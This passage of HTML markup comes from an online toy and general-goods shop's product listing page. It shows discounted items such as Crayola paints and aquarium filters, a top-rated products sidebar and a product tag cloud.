				<a href="https://hamzaexpress.com/product/glitter-bottles-for-slime-and-decorations-pack-of-12-bottles-by-hamza-express/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-220x220.jpg" class="woo-entry-image-main" alt="Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/10/GLITER-60.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_6736" class="wvn-quick-view" data-product_id="6736"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/glitter-bottles-for-slime-and-decorations-pack-of-12-bottles-by-hamza-express/">Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;90.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/intex-inflatable-swimming-arm-ring-arm-bands/?add-to-cart=6736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6736" data-product_sku="604" aria-label="Add to cart: &ldquo;Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS&rdquo;" rel="nofollow" data-success_message="&ldquo;Glitter bottles for slime and decorations, (Pack of 12 Bottles) BY HAMZA EXPRESS&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6736" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9022 status-publish instock product_cat-toys product_cat-toys-and-games product_tag-crayola-24-water-color-pan-wash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-17%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/crayola-24-water-color-pan-wash/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Crayola | 24 Water Color Pan Wash" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/37_c279c4d6-809c-43bd-a130-60edb51d5422-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9022" class="wvn-quick-view" data-product_id="9022"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/crayola-24-water-color-pan-wash/">Crayola | 24 Water Color Pan Wash</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,500.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/intex-inflatable-swimming-arm-ring-arm-bands/?add-to-cart=9022" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9022" data-product_sku="" aria-label="Add to cart: &ldquo;Crayola | 24 Water Color Pan Wash&rdquo;" rel="nofollow" data-success_message="&ldquo;Crayola | 24 Water Color Pan Wash&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9022" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-9020 status-publish instock product_cat-toys product_cat-toys-and-games product_tag-crayola-washable-finger-paints has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-17%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/crayola-washable-finger-paints/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1-220x220.jpg" class="woo-entry-image-main" alt="Crayola | Washable Finger Paints" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/305981-1.jpg 400w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_9020" class="wvn-quick-view" data-product_id="9020"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/crayola-washable-finger-paints/">Crayola | Washable Finger Paints</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>5,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;5,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,145.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;4,145.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/intex-inflatable-swimming-arm-ring-arm-bands/?add-to-cart=9020" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9020" data-product_sku="" aria-label="Add to cart: &ldquo;Crayola | Washable Finger Paints&rdquo;" rel="nofollow" data-success_message="&ldquo;Crayola | Washable Finger Paints&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9020" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating col span_1_of_4 wvn-content-left wvn-thumbs-layout-horizontal wvn-btn-normal wvn-tabs-layout-horizontal has-no-thumbnails product type-product post-8998 status-publish last instock product_cat-toys product_cat-toys-and-games product_tag-shrilling-screaming-chicken has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><div class="units-sold">0 Sold </div><ul class="woo-entry-inner clr archive-page"><li class="image-wrap">
	<span class="onsale">-13%</span>
	
	<div class="woo-entry-image clr">
				<a href="https://hamzaexpress.com/product/shrilling-screaming-chicken/" class="woocommerce-LoopProduct-link">
			<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-220x220.jpg" class="woo-entry-image-main" alt="Shrilling Screaming Chicken" itemprop="image" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2023/10/d-1-510x510-1.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />	    </a>
		<a href="#" id="product_id_8998" class="wvn-quick-view" data-product_id="8998"><i class="icon-eye"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><a href="https://hamzaexpress.com/product/shrilling-screaming-chicken/">Shrilling Screaming Chicken</a></li><li class="inner">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;750.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;650.00.</span></span>
<div class="star-rating" role="img" aria-label="Rated 0 out of 5"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></li><li class="btn-wrap clr"><a href="/product/intex-inflatable-swimming-arm-ring-arm-bands/?add-to-cart=8998" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8998" data-product_sku="1090" aria-label="Add to cart: &ldquo;Shrilling Screaming Chicken&rdquo;" rel="nofollow" data-success_message="&ldquo;Shrilling Screaming Chicken&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8998" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_top_rated_products-2" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Top rated products</h4><ul class="product_list_widget"><li>
	
	<a href="https://hamzaexpress.com/product/plastic-electric-bubble-gun-machine-children-bath-toys-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2021/09/71o15RKoHpS._AC_SL1500_.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Plastic Electric Bubble Gun Machine Children Bath Toys BY HAMZA EXPRESS</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/mini-hair-straightener-portable-travel-size-flat-iron/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/09/hair-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mini Hair Straightener – Portable Travel-Size Flat Iron" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/09/hair-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/09/hair-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/09/hair-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/09/hair-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/09/hair-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/09/hair.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Mini Hair Straightener – Portable Travel-Size Flat Iron</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,000.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/dajiawa-blood-worms-55-grams-fish-food-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dajiawa Blood Worms 55 Grams Fish Food BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203325.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Dajiawa Blood Worms 55 Grams Fish Food BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,100.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/fish-aquarium-filter-rs-1000f-new-model-15w-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish Aquarium Filter RS 1000F New Model 15W BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/10/1000203242.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Fish Aquarium Filter RS 1000F New Model 15W BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;2,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;1,850.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/fish-aquarium-internal-filter-rs-2002-h-max-1500-l-h-power-18-w-best-powerhead-filter-for-fish-tank-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish Aquarium Internal Filter RS - 2002 H/MAX :1500 L/H Power 18 W Best Powerhead Filter For Fish Tank BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-25.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Fish Aquarium Internal Filter RS - 2002 H/MAX :1500 L/H Power 18 W Best Powerhead Filter For Fish Tank BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;2,500.00.</span>
	</li>
<li>
	
	<a href="https://hamzaexpress.com/product/fish-aquarium-decoration-plant-8-inches-d2-pack-of-1-by-hamza-express/">
		<img width="220" height="220" src="https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-220x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fish Aquarium Decoration Plant 8 INCHES D2 PACK OF 1 BY HAMZA EXPRESS" decoding="async" srcset="https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-220x220.jpg 220w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-300x300.jpg 300w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-150x150.jpg 150w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-480x480.jpg 480w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2-100x100.jpg 100w, https://hamzaexpress.com/wp-content/uploads/2025/10/images-8-1-23-2.jpg 496w" sizes="(max-width: 220px) 100vw, 220px" />		<span class="product-title">Fish Aquarium Decoration Plant 8 INCHES D2 PACK OF 1 BY HAMZA EXPRESS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;600.00.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
<a href="https://hamzaexpress.com/product-tag/fly-eagle-aerial-wifi-drone/" class="tag-cloud-link tag-link-1553 tag-link-position-16" style="font-size: 8pt;" aria-label="Fly Eagle Aerial Wifi Drone (2 products)">Fly Eagle Aerial Wifi Drone</a>
<a href="https://hamzaexpress.com/product-tag/friction-powered-cartoon-bus-1-piece/" class="tag-cloud-link tag-link-1695 tag-link-position-17" style="font-size: 8pt;" aria-label="Friction Powered Cartoon Bus ( 1 Piece ) (2 products)">Friction Powered Cartoon Bus ( 1 Piece )</a>
<a href="https://hamzaexpress.com/product-tag/hello-kitty-musical-mobile-phone-toy-with-music-lights/" class="tag-cloud-link tag-link-1584 tag-link-position-18" style="font-size: 8pt;" aria-label="Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights (2 products)">Hello Kitty Musical Mobile Phone Toy with Music &amp; Lights</a>
<a href="https://hamzaexpress.com/product-tag/hulk-sunglasses-avengers/" class="tag-cloud-link tag-link-1615 tag-link-position-19" style="font-size: 8pt;" aria-label="Hulk Sunglasses – Avengers (2 products)">Hulk Sunglasses – Avengers</a>
<a href="https://hamzaexpress.com/product-tag/kaisar-motorcycle-toy-with-pull-back/" class="tag-cloud-link tag-link-1540 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaisar Motorcycle Toy with Pull Back (2 products)">Kaisar Motorcycle Toy with Pull Back</a>
<a href="https://hamzaexpress.com/product-tag/kitchen-set-toy-for-kids/" class="tag-cloud-link tag-link-850 tag-link-position-21" style="font-size: 8pt;" aria-label="Kitchen Set Toy For Kids (2 products)">Kitchen Set Toy For Kids</a>
<a href="https://hamzaexpress.com/product-tag/lcd-writing-tablet-black-8-5-inch/" class="tag-cloud-link tag-link-1605 tag-link-position-22" style="font-size: 8pt;" aria-label="LCD Writing Tablet Black 8.5 Inch (2 products)">LCD Writing Tablet Black 8.5 Inch</a>
<a href="https://hamzaexpress.com/product-tag/learning-mobile-phone-for-kids/" class="tag-cloud-link tag-link-1641 tag-link-position-23" style="font-size: 8pt;" aria-label="Learning Mobile Phone for kids (2 products)">Learning Mobile Phone for kids</a>
<a href="https://hamzaexpress.com/product-tag/led-light-up-glasses-for-kids/" class="tag-cloud-link tag-link-1756 tag-link-position-24" style="font-size: 8pt;" aria-label="LED Light up Glasses for Kids (2 products)">LED Light up Glasses for Kids</a>
<a href="https://hamzaexpress.com/product-tag/lego-ideas-maze-building-kit/" class="tag-cloud-link tag-link-1539 tag-link-position-25" style="font-size: 10.4pt;" aria-label="LEGO Ideas Maze Building Kit (3 products)">LEGO Ideas Maze Building Kit</a>
<a href="https://hamzaexpress.com/product-tag/lh-x25-drone-with-camera-wifi-real-time-transmission/" class="tag-cloud-link tag-link-1556 tag-link-position-26" style="font-size: 8pt;" aria-label="LH-X25 Drone With Camera Wifi Real-Time Transmission (2 products)">LH-X25 Drone With Camera Wifi Real-Time Transmission</a>
<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
